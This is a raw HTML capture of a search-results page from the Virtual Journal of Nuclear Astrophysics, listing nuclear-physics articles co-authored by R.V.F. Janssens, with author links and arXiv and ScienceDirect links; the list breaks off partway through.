

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journals.jinaweb.org/jinavj/search/?searchText1=R.V.F.%20Janssens&action=Search&field1=Author
body_size: 8475
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
	<head>
		<title>Search - Virtual Journal of Nuclear Astrophysics</title>
		<meta name="author" content="Richard H. Cyburt " />
		<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
		<meta name="psbot" content="noindex,nofollow" />
		<link type="text/css" rel="stylesheet" href="/stylesheets/stylesheet.css" media="all" />
		<link type="text/css" rel="stylesheet" href="/stylesheets/print.css" media="print" />
		<meta name="verify-v1" content="PFUXrrk3vR0wQJGEnvCivZ+utzruYe3labFamcnEF9Q=" /> 
				<link rel="alternate" type="application/rss+xml" title="News RSS feed" href="/jinavj/news.php" />
				<script src="/javascript/javascript.js" type="text/javascript" ></script>
		<script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
		<script type="text/javascript">
			// _uacct = "UA-639844-7";
			// urchinTracker();
		</script>
		
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-639844-7', 'auto');
		  ga('send', 'pageview'); 		  
		</script>		
		<meta name="author" content="Richard H. Cyburt (cyburt@nscl.msu.edu)"></meta>
	</head>
	<body>
		<div id="topbar">
			<div id="right">
				<img src="/images/jina-cee-horizon.png" alt="The Joint Institute for Nuclear Astrophysics" />
				
				<div id="b"><h1>Virtual Journal of Nuclear Astrophysics</h1><div class='authorLine' style='margin-top:-20px'>Edited by <a href='mailto:lalit@frib.msu.edu' style='color:white;'>Sudhanva Lalit</a>,  Michigan State University and <a href='mailto:tsintari@frib.msu.edu' style='color:white;'>Pelagia Tsintari</a>, Michigan State University</div></div>
				

			</div>
		</div>
		<div id="sidebar">
			<div id="id">
				<a href="http://www.jinaweb.org" title="JINA"><img src="/images/logo.gif" alt="JINA logo" /></a>
			</div>
			<ul>
				<li><a href="/jinavj/" title="Current Issue">Current Issue</a></li>
				<li><a href="/jinavj/past/" title="Past Issues">Past Issues</a></li>
				<li><a href="/jinavj/search/" title="Search">Search</a></li>
				<li><a href="/jinavj/journalAccess/" title="Journal Access">Journal Access</a></li>
				<li><a href="/jinavj/notification/" title="Notification Service">Notification Service</a></li>
				<li><a href="/jinavj/about/" title="About">About</a></li>
								<li><a href="/jinavj/contact/" title="Contact Us">Contact Us</a></li>
				<li class="blank"></li>
				<li><a href="http://www.jinaweb.org" title="JINA">JINA</a></li>
				<li><a href="http://www.jinaweb.org/html/newsletters.html" title="JINA Newsletter">JINA Newsletter</a></li> 
				<li><a href="http://www.jinaweb.org/html/disclaimer.html" title="JINA Disclaimer">JINA Disclaimer</a></li>
				<li class="blank"></li>
													<li><a href="/jinavj/login/">Login</a></li>
											</ul>
		</div>
		<div id="content">
	<form method="post" action="/jinavj/search/">
		<table class="searchTable">
			<tr>
				<th class="searchTitle" colspan="2">Search</th>
			</tr>	
			<tr class="row1">
				<th>Criteria:</th>
				<td>
					<table>
						<tr>
							<td></td>
							<td><input size="64" type="text" id="searchText1" name="searchText1" value="R.V.F. Janssens" /></td>
							<td>
								<select name="field1">
									<option >Keyword</option>
									<option selected="selected">Author</option>
									<option >Issue</option>
									<option >Publisher</option>
									<option >Title</option>
									<option >Volume</option>
								</select>
							</td>
						</tr>
						<tr>
							<td>
								<select name="bool2">
									<option >AND</option>
									<option >OR</option>
								</select>
							</td>
							<td><input size="64" type="text" name="searchText2" value="" /></td>
							<td>
								<select name="field2">
									<option >Keyword</option>
									<option >Author</option>
									<option >Issue</option>
									<option >Publisher</option>
									<option >Title</option>
									<option >Volume</option>
								</select>
							</td>
						</tr>
						<tr>
							<td>
								<select name="bool3">
									<option >AND</option>
									<option >OR</option>
								</select>
							</td>
							<td><input size="64" type="text" name="searchText3" value="" /></td>
							<td>
								<select name="field3">
									<option >Keyword</option>
									<option >Author</option>
									<option >Issue</option>
									<option >Publisher</option>
									<option >Title</option>
									<option >Volume</option>
								</select>
							</td>
						</tr>
					</table>
				</td>
			</tr>	
			<tr class="row2">
				<th>Year:</th>
				<td>
					<table width="100%">
						<tr>
							<td><label><input type="checkbox" name="year[0]" value="2003" checked="checked" />2003</label></td><td><label><input type="checkbox" name="year[1]" value="2004" checked="checked" />2004</label></td><td><label><input type="checkbox" name="year[2]" value="2005" checked="checked" />2005</label></td><td><label><input type="checkbox" name="year[3]" value="2006" checked="checked" />2006</label></td><td><label><input type="checkbox" name="year[4]" value="2007" checked="checked" />2007</label></td><td><label><input type="checkbox" name="year[5]" value="2008" checked="checked" />2008</label></td><td><label><input type="checkbox" name="year[6]" value="2009" checked="checked" />2009</label></td><td><label><input type="checkbox" name="year[7]" value="2010" checked="checked" />2010</label></td><td><label><input type="checkbox" name="year[8]" value="2011" checked="checked" />2011</label></td><td><label><input type="checkbox" name="year[9]" value="2012" checked="checked" />2012</label></td></tr><tr><td><label><input type="checkbox" name="year[10]" value="2013" checked="checked" />2013</label></td><td><label><input type="checkbox" name="year[11]" value="2014" checked="checked" />2014</label></td><td><label><input type="checkbox" name="year[12]" value="2015" checked="checked" />2015</label></td><td><label><input type="checkbox" name="year[13]" value="2016" checked="checked" />2016</label></td><td><label><input type="checkbox" name="year[14]" value="2017" checked="checked" />2017</label></td><td><label><input type="checkbox" name="year[15]" value="2018" checked="checked" />2018</label></td><td><label><input type="checkbox" name="year[16]" value="2019" checked="checked" />2019</label></td><td><label><input type="checkbox" name="year[17]" value="2020" checked="checked" />2020</label></td><td><label><input type="checkbox" name="year[18]" value="2021" checked="checked" />2021</label></td><td><label><input type="checkbox" name="year[19]" value="2022" checked="checked" />2022</label></td></tr><tr><td><label><input type="checkbox" name="year[20]" value="2023" checked="checked" />2023</label></td><td><label><input type="checkbox" name="year[21]" value="2024" checked="checked" />2024</label></td><td><label><input type="checkbox" name="year[22]" value="2025" checked="checked" />2025</label></td><td><label><input type="checkbox" name="year[23]" value="2026" checked="checked" />2026</label></td>						</tr>
					</table>
				</td>
			</tr>
			<tr class="row1">
				<th>Results Per Page</th>
				<td><input type="text" name="resultsPerPage" size="4" value="100" /> (100 is the maximum results per page allowed.)</td>
			</tr>
			<tr class="row2">
				<th>Boolean Operator<br />For Tags </th>
				<td>
					<select name="tag">
												<option selected="selected">AND</option>
						<option >OR</option>
					</select>
				</td>
			</tr>
			<tr>
				<td colspan="2" class="submits"><input type="submit" name="action" value="Search" /> <input type="submit" name="action" value="New Search" onclick="document.location.href='/jinavj/search/';return false;" /> <input type="submit" name="action" value="Help" /></td>
			</tr>
		</table>
		
		<div id="tagselect"><a href="/jinavj/search/?&amp;field1=Author&amp;searchText1=R.V.F. Janssens&amp;field2=&amp;searchText2=&amp;bool2=&amp;field3=&amp;searchText3=&amp;bool3=	</form>
	<hr style="clear:left" />
	<span class="resultHeader">Results 1 - 14 of 14</span><br /><ul id="articleList">
<li><a href="/jinavj/volume_16/issue_5/article_14/">Understanding the Low-Energy Enhancement of the $gamma$-ray Strength Function of $^{56}$Fe. (arXiv:1801.09668v1 [nucl-ex])</a><ul class="article">
<li> Virtual Journal - Volume 16, Issue 5 - article #14</li><li class="authors"><a href="/jinavj/search/?searchText1=%4d%2e%44%2e%20%4a%6f%6e%65%73&amp;action=Search&amp;field1=Author">M.D. Jones</a>, <a href="/jinavj/search/?searchText1=%41%2e%4f%2e%20%4d%61%63%63%68%69%61%76%65%6c%6c%69&amp;action=Search&amp;field1=Author">A.O. Macchiavelli</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%57%69%65%64%65%6b%69%6e%67&amp;action=Search&amp;field1=Author">M. Wiedeking</a>, <a href="/jinavj/search/?searchText1=%4c%2e%41%2e%20%42%65%72%6e%73%74%65%69%6e&amp;action=Search&amp;field1=Author">L.A. Bernstein</a>, <a href="/jinavj/search/?searchText1=%48%2e%4c%2e%20%43%72%61%77%66%6f%72%64&amp;action=Search&amp;field1=Author">H.L. Crawford</a>, <a href="/jinavj/search/?searchText1=%43%2e%4d%2e%20%43%61%6d%70%62%65%6c%6c&amp;action=Search&amp;field1=Author">C.M. Campbell</a>, <a href="/jinavj/search/?searchText1=%52%2e%4d%2e%20%43%6c%61%72%6b&amp;action=Search&amp;field1=Author">R.M. Clark</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%43%72%6f%6d%61%7a&amp;action=Search&amp;field1=Author">M. Cromaz</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%46%61%6c%6c%6f%6e&amp;action=Search&amp;field1=Author">P. Fallon</a>, <a href="/jinavj/search/?searchText1=%49%2e%59%2e%20%4c%65%65&amp;action=Search&amp;field1=Author">I.Y. Lee</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%53%61%6c%61%74%68%65&amp;action=Search&amp;field1=Author">M. Salathe</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%57%69%65%6e%73&amp;action=Search&amp;field1=Author">A. Wiens</a>, <a href="/jinavj/search/?searchText1=%41%2e%44%2e%20%41%79%61%6e%67%65%61%6b%61%61&amp;action=Search&amp;field1=Author">A.D. Ayangeakaa</a>, <a href="/jinavj/search/?searchText1=%44%2e%4c%2e%20%42%6c%65%75%65%6c&amp;action=Search&amp;field1=Author">D.L. Bleuel</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%42%6f%74%74%6f%6e%69&amp;action=Search&amp;field1=Author">S. Bottoni</a>, <a href="/jinavj/search/?searchText1=%4d%2e%50%2e%20%43%61%72%70%65%6e%74%65%72&amp;action=Search&amp;field1=Author">M.P. Carpenter</a>, <a href="/jinavj/search/?searchText1=%48%2e%4d%2e%20%44%61%76%69%64%73&amp;action=Search&amp;field1=Author">H.M. Davids</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%45%6c%73%6f%6e&amp;action=Search&amp;field1=Author">J. Elson</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%47%26%23%78%66%36%3b%72%67%65%6e&amp;action=Search&amp;field1=Author">A. G&#xf6;rgen</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%47%75%74%74%6f%72%6d%73%65%6e&amp;action=Search&amp;field1=Author">M. Guttormsen</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%4a%2e%45%2e%20%4b%69%6e%6e%69%73%6f%6e&amp;action=Search&amp;field1=Author">J.E. Kinnison</a>, <a href="/jinavj/search/?searchText1=%4c%2e%20%4b%69%72%73%63%68&amp;action=Search&amp;field1=Author">L. Kirsch</a>, <a href="/jinavj/search/?searchText1=%41%2e%43%2e%20%4c%61%72%73%65%6e&amp;action=Search&amp;field1=Author">A.C. Larsen</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4c%61%75%72%69%74%73%65%6e&amp;action=Search&amp;field1=Author">T. Lauritsen</a>, <a href="/jinavj/search/?searchText1=%57%2e%20%52%65%76%69%6f%6c&amp;action=Search&amp;field1=Author">W. Reviol</a>, <a href="/jinavj/search/?searchText1=%44%2e%47%2e%20%53%61%72%61%6e%74%69%74%65%73&amp;action=Search&amp;field1=Author">D.G. Sarantites</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%53%69%65%6d&amp;action=Search&amp;field1=Author">S. Siem</a>, <a href="/jinavj/search/?searchText1=%41%2e%56%2e%20%56%6f%69%6e%6f%76&amp;action=Search&amp;field1=Author">A.V. Voinov</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%5a%68%75&amp;action=Search&amp;field1=Author">S. Zhu</a></li>
<li class="pub"></li>
<li class="bottom"><a href='http://arxiv.org/abs/1801.09668'>http://arxiv.org/abs/1801.09668</a></li>
</ul></li>
<li><a href="/jinavj/volume_15/issue_41/article_19/">Design of SECAR a recoil mass separator for astrophysical capture reactions with radioactive beams</a><ul class="article">
<li> Virtual Journal - Volume 15, Issue 41 - article #19</li><li class="authors"><a href="/jinavj/search/?searchText1=%47%2e%50%2e%41%2e%20%42%65%72%67&amp;action=Search&amp;field1=Author">G.P.A. Berg</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%43%6f%75%64%65%72&amp;action=Search&amp;field1=Author">M. Couder</a>, <a href="/jinavj/search/?searchText1=%4d%2e%54%2e%20%4d%6f%72%61%6e&amp;action=Search&amp;field1=Author">M.T. Moran</a>, <a href="/jinavj/search/?searchText1=%4b%2e%20%53%6d%69%74%68&amp;action=Search&amp;field1=Author">K. Smith</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%57%69%65%73%63%68%65%72&amp;action=Search&amp;field1=Author">M. Wiescher</a>, <a href="/jinavj/search/?searchText1=%48%2e%20%53%63%68%61%74%7a&amp;action=Search&amp;field1=Author">H. Schatz</a>, <a href="/jinavj/search/?searchText1=%55%2e%20%48%61%67%65%72&amp;action=Search&amp;field1=Author">U. Hager</a>, <a href="/jinavj/search/?searchText1=%43%2e%20%57%72%65%64%65&amp;action=Search&amp;field1=Author">C. Wrede</a>, <a href="/jinavj/search/?searchText1=%46%2e%20%4d%6f%6e%74%65%73&amp;action=Search&amp;field1=Author">F. Montes</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%50%65%72%64%69%6b%61%6b%69%73&amp;action=Search&amp;field1=Author">G. Perdikakis</a>, <a href="/jinavj/search/?searchText1=%58%2e%20%57%75&amp;action=Search&amp;field1=Author">X. Wu</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%5a%65%6c%6c%65%72&amp;action=Search&amp;field1=Author">A. Zeller</a>, <a href="/jinavj/search/?searchText1=%4d%2e%53%2e%20%53%6d%69%74%68&amp;action=Search&amp;field1=Author">M.S. Smith</a>, <a href="/jinavj/search/?searchText1=%44%2e%57%2e%20%42%61%72%64%61%79%61%6e&amp;action=Search&amp;field1=Author">D.W. Bardayan</a>, <a href="/jinavj/search/?searchText1=%4b%2e%41%2e%20%43%68%69%70%70%73&amp;action=Search&amp;field1=Author">K.A. Chipps</a>, <a href="/jinavj/search/?searchText1=%53%2e%44%2e%20%50%61%69%6e&amp;action=Search&amp;field1=Author">S.D. Pain</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%42%6c%61%63%6b%6d%6f%6e&amp;action=Search&amp;field1=Author">J. Blackmon</a>, <a href="/jinavj/search/?searchText1=%55%2e%20%47%72%65%69%66%65&amp;action=Search&amp;field1=Author">U. Greife</a>, <a href="/jinavj/search/?searchText1=%4b%2e%45%2e%20%52%65%68%6d&amp;action=Search&amp;field1=Author">K.E. Rehm</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a></li>
<li class="pub"></li>
<li class="bottom"><a href='http://rss.sciencedirect.com/action/redirectFile?&zone=main&currentActivity=feed&usageType=outward&url=http%3A%2F%2Fwww.sciencedirect.com%2Fscience%3F_ob%3DGatewayURL%26_origin%3DIRSSSEARCH%26_method%3DcitationSearch%26_piikey%3DS0168900217309488%26_version%3D1%26md5%3Dc15c4292a3c5985587a6c0754903a475'>http://rss.sciencedirect.com/action/redirectFile?&zone=main&currentActivity=feed&usageType=outward&url=http%3A%2F%2Fwww.sciencedirect.com%2Fscience%3F_ob%3DGatewayURL%26_origin%3DIRSSSEARCH%26_method%3DcitationSearch%26_piikey%3DS0168900217309488%26_version%3D1%26md5%3Dc15c4292a3c5985587a6c0754903a475</a></li>
</ul></li>
<li><a href="/jinavj/volume_14/issue_36/article_32/">Characterization of a gamma-ray tracking array: A comparison of GRETINA and Gammasphere using a 60Co source</a><ul class="article">
<li> Virtual Journal - Volume 14, Issue 36 - article #32</li><li class="authors"><a href="/jinavj/search/?searchText1=%54%2e%20%4c%61%75%72%69%74%73%65%6e&amp;action=Search&amp;field1=Author">T. Lauritsen</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%4b%6f%72%69%63%68%69&amp;action=Search&amp;field1=Author">A. Korichi</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%5a%68%75&amp;action=Search&amp;field1=Author">S. Zhu</a>, <a href="/jinavj/search/?searchText1=%41%2e%4e%2e%20%57%69%6c%73%6f%6e&amp;action=Search&amp;field1=Author">A.N. Wilson</a>, <a href="/jinavj/search/?searchText1=%44%2e%20%57%65%69%73%73%68%61%61%72&amp;action=Search&amp;field1=Author">D. Weisshaar</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%44%75%64%6f%75%65%74&amp;action=Search&amp;field1=Author">J. Dudouet</a>, <a href="/jinavj/search/?searchText1=%41%2e%44%2e%20%41%79%61%6e%67%65%61%6b%61%61&amp;action=Search&amp;field1=Author">A.D. Ayangeakaa</a>, <a href="/jinavj/search/?searchText1=%4d%2e%50%2e%20%43%61%72%70%65%6e%74%65%72&amp;action=Search&amp;field1=Author">M.P. Carpenter</a>, <a href="/jinavj/search/?searchText1=%43%2e%4d%2e%20%43%61%6d%70%62%65%6c%6c&amp;action=Search&amp;field1=Author">C.M. Campbell</a>, <a href="/jinavj/search/?searchText1=%45%2e%20%43%6c%c3%83%c2%a9%6d%65%6e%74&amp;action=Search&amp;field1=Author">E. ClÃ©ment</a>, <a href="/jinavj/search/?searchText1=%48%2e%4c%2e%20%43%72%61%77%66%6f%72%64&amp;action=Search&amp;field1=Author">H.L. Crawford</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%43%72%6f%6d%61%7a&amp;action=Search&amp;field1=Author">M. Cromaz</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%46%61%6c%6c%6f%6e&amp;action=Search&amp;field1=Author">P. Fallon</a>, <a href="/jinavj/search/?searchText1=%4a%2e%50%2e%20%47%72%65%65%6e%65&amp;action=Search&amp;field1=Author">J.P. Greene</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%54%2e%4c%2e%20%4b%68%6f%6f&amp;action=Search&amp;field1=Author">T.L. Khoo</a>, <a href="/jinavj/search/?searchText1=%4e%2e%20%4c%61%6c%6f%76%69%c3%84%c2%87&amp;action=Search&amp;field1=Author">N. LaloviÄ</a>, <a href="/jinavj/search/?searchText1=%49%2e%59%2e%20%4c%65%65&amp;action=Search&amp;field1=Author">I.Y. Lee</a>, <a href="/jinavj/search/?searchText1=%41%2e%4f%20%4d%61%63%63%68%69%61%76%65%6c%6c%69&amp;action=Search&amp;field1=Author">A.O Macchiavelli</a>, <a href="/jinavj/search/?searchText1=%52%2e%4d%2e%20%50%65%72%65%7a%2d%56%69%64%61%6c&amp;action=Search&amp;field1=Author">R.M. Perez-Vidal</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%50%69%65%74%72%69&amp;action=Search&amp;field1=Author">S. Pietri</a>, <a href="/jinavj/search/?searchText1=%44%2e%43%2e%20%52%61%64%66%6f%72%64&amp;action=Search&amp;field1=Author">D.C. Radford</a>, <a href="/jinavj/search/?searchText1=%44%2e%20%52%61%6c%65%74&amp;action=Search&amp;field1=Author">D. Ralet</a>, <a href="/jinavj/search/?searchText1=%4c%2e%41%2e%20%52%69%6c%65%79&amp;action=Search&amp;field1=Author">L.A. Riley</a>, <a href="/jinavj/search/?searchText1=%44%2e%20%53%65%77%65%72%79%6e%69%61%6b&amp;action=Search&amp;field1=Author">D. Seweryniak</a>, <a href="/jinavj/search/?searchText1=%4f%2e%20%53%74%65%7a%6f%77%73%6b%69&amp;action=Search&amp;field1=Author">O. Stezowski</a></li>
<li class="pub"></li>
<li class="bottom"><a href='http://rss.sciencedirect.com/action/redirectFile?&zone=main&currentActivity=feed&usageType=outward&url=http%3A%2F%2Fwww.sciencedirect.com%2Fscience%3F_ob%3DGatewayURL%26_origin%3DIRSSSEARCH%26_method%3DcitationSearch%26_piikey%3DS0168900216307434%26_version%3D1%26md5%3D7c46d832f73de711991d3d45629ba323'>http://rss.sciencedirect.com/action/redirectFile?&zone=main&currentActivity=feed&usageType=outward&url=http%3A%2F%2Fwww.sciencedirect.com%2Fscience%3F_ob%3DGatewayURL%26_origin%3DIRSSSEARCH%26_method%3DcitationSearch%26_piikey%3DS0168900216307434%26_version%3D1%26md5%3D7c46d832f73de711991d3d45629ba323</a></li>
</ul></li>
<li><a href="/jinavj/volume_12/issue_5/article_15/">Nuclear Theory and Science of the Facility for Rare Isotope Beams</a><ul class="article">
<li> Virtual Journal - Volume 12, Issue 5 - article #15</li><li class="authors"><a href="/jinavj/search/?searchText1=%41%2e%42%20%42%61%6c%61%6e%74%65%6b%69%6e&amp;action=Search&amp;field1=Author">A.B Balantekin</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%43%61%72%6c%73%6f%6e&amp;action=Search&amp;field1=Author">J. Carlson</a>, <a href="/jinavj/search/?searchText1=%44%2e%4a%2e%20%44%65%61%6e&amp;action=Search&amp;field1=Author">D.J. Dean</a>, <a href="/jinavj/search/?searchText1=%47%2e%4d%2e%20%46%75%6c%6c%65%72&amp;action=Search&amp;field1=Author">G.M. Fuller</a>, <a href="/jinavj/search/?searchText1=%52%2e%4a%2e%20%46%75%72%6e%73%74%61%68%6c&amp;action=Search&amp;field1=Author">R.J. Furnstahl</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%48%6a%6f%72%74%68%2d%4a%65%6e%73%65%6e&amp;action=Search&amp;field1=Author">M. Hjorth-Jensen</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%42%61%6f%2d%41%6e%20%4c%69&amp;action=Search&amp;field1=Author">Bao-An Li</a>, <a href="/jinavj/search/?searchText1=%57%2e%20%4e%61%7a%61%72%65%77%69%63%7a&amp;action=Search&amp;field1=Author">W. Nazarewicz</a>, <a href="/jinavj/search/?searchText1=%46%2e%4d%2e%20%4e%75%6e%65%73&amp;action=Search&amp;field1=Author">F.M. Nunes</a>, <a href="/jinavj/search/?searchText1=%57%2e%45%2e%20%4f%72%6d%61%6e%64&amp;action=Search&amp;field1=Author">W.E. Ormand</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%52%65%64%64%79&amp;action=Search&amp;field1=Author">S. Reddy</a>, <a href="/jinavj/search/?searchText1=%42%2e%4d%2e%20%53%68%65%72%72%69%6c%6c&amp;action=Search&amp;field1=Author">B.M. Sherrill</a></li>
<li class="pub">arXiv.org - Nuclear Theory - Volume: 2014, Issue: 31 Jan</li>
<li class="bottom"><a href="http://arxiv.org/abs/1401.6435" title="Abstract">arXiv:1401.6435</a> [<a href="http://arxiv.org/pdf/1401.6435" title="Download PDF">pdf</a>, <a href="http://arxiv.org/format/1401.6435" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_10/issue_22/article_39/">Measurements of fusion cross-sections in <sup>12</sup>C+<sup>12</sup>C at low beam energies using a particle-image coincidence technique</a><ul class="article">
<li> Virtual Journal - Volume 10, Issue 22 - article #39</li><li class="authors"><a href="/jinavj/search/?searchText1=%43%2e%4c%2e%20%4a%69%61%6e%67&amp;action=Search&amp;field1=Author">C.L. Jiang</a>, <a href="/jinavj/search/?searchText1=%4b%2e%45%2e%20%52%65%68%6d&amp;action=Search&amp;field1=Author">K.E. Rehm</a>, <a href="/jinavj/search/?searchText1=%58%2e%20%46%61%6e%67&amp;action=Search&amp;field1=Author">X. Fang</a>, <a href="/jinavj/search/?searchText1=%58%2e%44%2e%20%54%61%6e%67&amp;action=Search&amp;field1=Author">X.D. Tang</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%41%6c%63%6f%72%74%61&amp;action=Search&amp;field1=Author">M. Alcorta</a>, <a href="/jinavj/search/?searchText1=%42%2e%42%2e%20%42%61%63%6b&amp;action=Search&amp;field1=Author">B.B. Back</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%42%75%63%68%65%72&amp;action=Search&amp;field1=Author">B. Bucher</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%43%6f%6c%6c%6f%6e&amp;action=Search&amp;field1=Author">P. Collon</a>, <a href="/jinavj/search/?searchText1=%43%2e%4d%2e%20%44%65%69%62%65%6c&amp;action=Search&amp;field1=Author">C.M. Deibel</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%44%69%47%69%6f%76%69%6e%65&amp;action=Search&amp;field1=Author">B. DiGiovine</a>, <a href="/jinavj/search/?searchText1=%4a%2e%50%2e%20%47%72%65%65%6e%65&amp;action=Search&amp;field1=Author">J.P. Greene</a>, <a href="/jinavj/search/?searchText1=%44%2e%4a%2e%20%48%65%6e%64%65%72%73%6f%6e&amp;action=Search&amp;field1=Author">D.J. Henderson</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4c%61%75%72%69%74%73%65%6e&amp;action=Search&amp;field1=Author">T. Lauritsen</a>, <a href="/jinavj/search/?searchText1=%43%2e%4a%2e%20%4c%69%73%74%65%72&amp;action=Search&amp;field1=Author">C.J. Lister</a>, <a href="/jinavj/search/?searchText1=%53%2e%54%2e%20%4d%61%72%6c%65%79&amp;action=Search&amp;field1=Author">S.T. Marley</a>, <a href="/jinavj/search/?searchText1=%52%2e%43%2e%20%50%61%72%64%6f&amp;action=Search&amp;field1=Author">R.C. Pardo</a>, <a href="/jinavj/search/?searchText1=%44%2e%20%53%65%77%65%72%79%6e%69%61%6b&amp;action=Search&amp;field1=Author">D. Seweryniak</a>, <a href="/jinavj/search/?searchText1=%43%2e%20%55%67%61%6c%64%65&amp;action=Search&amp;field1=Author">C. Ugalde</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%5a%68%75&amp;action=Search&amp;field1=Author">S. Zhu</a>, <a href="/jinavj/search/?searchText1=%26%61%6d%70%3b%6c%74%3b%69%26%61%6d%70%3b%67%74&amp;action=Search&amp;field1=Author">&amp;lt;i&amp;gt</a>, <a href="/jinavj/search/?searchText1=%65%74%20%61%6c%2e%26%61%6d%70%3b%6c%74%3b%2f%69%26%61%6d%70%3b%67%74&amp;action=Search&amp;field1=Author">et al.&amp;lt;/i&amp;gt</a>, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a></li>
<li class="pub">Nuclear Instruments and Methods in Physics Research Section A - Volume: 682, Issue: 1 August 2012</li>
